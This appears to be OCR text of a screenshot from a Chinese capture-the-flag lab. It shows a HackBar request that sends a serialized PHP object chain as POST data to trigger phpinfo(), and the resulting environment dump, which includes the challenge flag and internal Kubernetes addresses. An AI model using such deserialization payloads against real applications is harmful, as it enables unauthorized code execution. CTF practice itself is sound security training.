 攻防实验室平台
攻防实验室平台
phpinfo()
不安全 80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81
更新
ctf网站 工具网站 漏洞复现平台 必应 xss https://512636lm... 101.43.255.238 ProcessOn - 我的... Hack The Box :: D... Dashboard
flag 0/3
Elements Console Sources Network Performance Memory Application Security HackBar » 1
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME out-0
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT tcp://10.255.128.1:443
KUBERNETES_SERVICE_PORT 443
KUBERNETES_SERVICE_HOST 10.255.128.1
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD /
LANG C
APACHE_RUN_GROUP www-data
SHLVL 1
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
DASFLAG flag{78876541095201823251015152416700}
KUBERNETES_PORT_443_TCP_ADDR 10.255.128.1
APACHE_LOCK_DIR /var/lock/apache2
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP tcp://10.255.128.1:443
_ /usr/sbin/apache2
PHP Variables
Variable Value
$_REQUEST['ans'] O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"ph
$_POST['ans'] O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"ph
$_SERVER['HTTP_HOST'] 80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/96.0.4664.45 Safari/537.36
$_SERVER['CONTENT_LENGTH'] 201
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
plication/signed-exchange;v=b3;q=0.9
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.9
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81/
Post data Referer User Agent Cookies Clear All
ans=O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"phpinfo";}s:2:"b2";N;}}